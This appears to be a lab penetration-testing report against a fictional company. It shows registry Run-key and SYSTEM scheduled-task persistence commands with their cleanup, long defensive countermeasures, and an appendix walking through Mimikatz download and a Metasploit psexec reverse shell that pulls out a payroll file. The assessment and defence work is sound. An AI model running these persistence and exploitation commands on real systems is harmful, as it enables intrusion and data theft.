

Persistence & Cleanup
Registry Run Key A registry entry was created under the current user's Run key so that the payload (payload.exe) would automatically execute on user logon.
Command used: reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v "SingPassSync" /t REG_SZ /d "C:\Users\alicetan\Downloads\persist_shell.exe" /f
Location: HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
Effect: The payload runs silently every time the user logs in.
A scheduled task named SingPassSync was created to trigger the same payload at every logon, but with System level privileges.
Command used: schtasks /create /tn "SingPassSync" /tr "C:\Users\alicetan\Downloads\persist_shell.exe" /sc onlogon /ru SYSTEM /f
Effect: The attacker regains access after reboot or logout, even without user interaction.
Cleanup Steps
Once persistence was demonstrated, all malicious artifacts were removed as part of the cleanup phase.
1. Remove the Registry Run Key Command used:
reg delete "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v "SingPassSync" /f

2. Remove the Scheduled Task Command used:
schtasks /delete /tn "SingPassSync" /f
3. Check by using Get-ItemProperty “HKCU:\Software\Microsoft\Windows\CurrentVersion\Run”

SingPassSync is not shown anymore; Removed off the system

Countermeasures

Phishing Prevention and User Awareness
To reduce the likelihood of successful spear phishing attacks, Synergy Dynamics should adopt a multilayered defence strategy that combines user education, technical safeguards, and policy enforcement.

Regular phishing simulation exercises should be conducted to assess employees’ ability to recognise and respond to phishing attempts. These exercises should be complemented by targeted training sessions that focus on identifying red-flag indicators such as unusual urgency, unexpected attachments, and mismatched sender domains. Employees should also be encouraged to verify suspicious requests through official channels before taking any action.

From a technical perspective, advanced email security gateways should be deployed to detect and quarantine suspicious emails containing potentially harmful links or attachments. Suspicious files should be analysed in a secure sandbox environment prior to delivery, ensuring that malicious content is identified before it reaches the user’s inbox. In addition, email filtering rules should be configured to detect common phishing patterns and block them automatically.

To reinforce these measures, strict policy enforcement is essential. The execution of high-risk file types such as .exe or .js received via email should be blocked by default. File downloads from untrusted or unknown sources should be restricted, and secure file transfer methods should be mandated for legitimate external communications. Together, these measures will significantly reduce the organisation’s exposure to spear-phishing threats.

Endpoint Protection
Synergy Dynamics should deploy a strong Endpoint Detection and Response (EDR) system on all workstations and servers to reduce the risk of malware infections and unauthorised access on endpoints. To prevent attacks before they become more serious, this solution should have automatic response capabilities, real-time monitoring, and threat identification.

Next-generation antivirus (NGAV) software that can analyse behaviour is required for endpoints to identify and stop ransomware, fileless malware, and advanced persistent threats. To keep protection current, heuristic-based scanning and regular signature updates are crucial.

To stop dangerous payloads like PowerShell scripts and reverse shells from being executed without authorisation, all endpoint devices should also be set up with host-based firewalls and application control policies. To reduce the danger of data exfiltration, device control policies should also prohibit the usage of external USB storage.

By preventing attackers from gaining access to user computers and ensuring that they are identified early in the kill chain, comprehensive endpoint protection greatly reduces the potential for lateral network movement.

Privilege Management
To limit the damage potential of compromised accounts, Synergy Dynamics should enforce the principle of least privilege (PoLP), ensuring that users and applications are granted only the minimum level of access necessary to perform their tasks. Privilege escalation risks can be further reduced by implementing strict role-based access control (RBAC) policies that define permissions according to job responsibilities, with regular reviews to remove outdated or unnecessary rights.

Administrative privileges should be separated from standard user accounts. Administrators should use dedicated privileged accounts only when performing administrative tasks, while daily activities should be conducted under standard accounts. All privileged actions should be logged and monitored through a Privileged Access Management (PAM) solution, which can provide real-time alerts for suspicious activities such as mass file changes, privilege escalation attempts, or abnormal login patterns.

To further protect high-value accounts, multi-factor authentication (MFA) should be mandated for all privileged logins, both locally and remotely. Passwords for privileged accounts should be complex, rotated frequently, and stored securely within a password vault. Where possible, just-in-time (JIT) access should be used, granting administrative rights only for a limited period before automatically revoking them.

By tightly controlling, monitoring, and auditing the use of privileged accounts, the organisation can greatly reduce the risk of internal misuse or the exploitation of high-level access by external attackers.

Network Segmentation and Monitoring
Network segmentation is when the network is split into smaller, isolated zones, where access between zones is controlled with firewalls, and only required traffic is allowed between segments. This can help reduce the blast radius of an attack. This is because if an attacker can gain access to one part of the network, segmentation prevents them from freely moving into other areas. This helps prevent unauthorized access to sensitive systems and attackers scanning the entire network at once. It can even prevent worms or ransomware spreading laterally.

Network monitoring helps detect suspicious activity before or when it is causing damage, allowing defenders time to respond. It uses tools such as IDS, packet analysers or SIEM to watch traffic in real time. This helps prevent data breaches, internal misuse, and potential malware activity.

Active Directory Security
To prevent the active directory being compromised, multi-factor authentication (MFA) can be implemented. This ensures there is strong authentication for privileged accounts. And for the accounts with the least privilege, there should only give the permissions they need, and not everything. The lesser access people have, the more secure it is.

To detect and monitor any suspicious activity, enabling auditing will help prevent any events happening undetected. This includes group membership changes and privilege escalations. Using Kerberos Ticket Monitoring can also help detect Pass-The-Ticket and Golden Ticket attacks. We can also send Active Directory Logs to a Security Information and Event Management (SIEM) for analysis.

Several policies can also be implemented to avoid compromising the active directory. Disabling unused accounts and service hardening are all countermeasure for this. Disabling unused accounts are often overlooked in audits, and their passwords could be old and weak. However, they still have access/privileges in the system. By disabling unused accounts, this prevents potential attackers to compromise their accounts and get into the system. Service hardening restricts or disables any unnecessary windows and Active Directory services which helps reduce the attack surface. This helps as every running service is a potential entry point for the attacker. By disabling it, it reduces the risk of a potential vulnerability.

Persistence Prevention
To disrupt an attacker’s ability to maintain long-term access, Synergy Dynamics should deploy layered controls that detect and remove persistence mechanisms before they can be leveraged. A robust endpoint monitoring solution should be configured to track changes to common persistence locations, such as registry Run keys, scheduled tasks, Windows services, and startup folders. Any unauthorised or anomalous modifications should trigger immediate alerts and investigation.

Application whitelisting should be enforced to prevent the execution of unauthorised binaries, scripts, or macros that could establish persistence. Critical system files and configuration directories should be protected through file integrity monitoring (FIM), ensuring that any changes are logged and reviewed. Where possible, operating systems and applications should be configured with tamper protection features enabled to block unauthorised changes to security settings.

In addition, privileged account credentials should be regularly rotated and never stored on endpoints unnecessarily, reducing the attacker’s ability to leverage cached credentials for persistence. Disabling unused services and removing unnecessary software will further reduce the available attack surface for persistence techniques.

By proactively detecting and blocking attempts to embed malicious code or maintain covert access, the organisation can significantly shorten the dwell time of intruders and limit the scope of potential compromise.

Backup
Download Mimikatz


Unzip the file


Efiufe











I will be using a text file as an example, which includes the employee's payroll and information


On the Parrot machine, start msfconsole

This exploits the file server using valid SMB credentials with the windows/smb/psexec module
Use exploit/windows/smb/psexec | This uses the SMB psexec module to exploit the windows machine via SMB
Set RHOSTS 192.168.8.20 | The Windows server 2019 ip address
Set SMBUser Administrator  Set SMBPass Pa$$w0rd | Sets the windows login credentials
Set LHOST 192.168.8.100 | Sets the parrots IP
Set LPORT 7788 | This sets the port to receive the reverse shell
Set Payload windows/meterpreter/reverse_tcp | Sets the payload to send
exploit | Launch the attack

Running sessions allows us to view the Meterpreter sessions.
Sessions –i 1: interacts with session Id 1, and it opens the Meterpreter shell on the target

Next, ensure you’re inside Administrator\Desktop. If not, just cd Administrator\\Desktop
In Meterpreter, the command search –f *payroll* makes it search the whole filesystem, and for any file whose name contains “payroll”
In the picture above, you can see the file of the payroll textfile appeared.

Download the file in parrot, and now you can view the file in parrot.


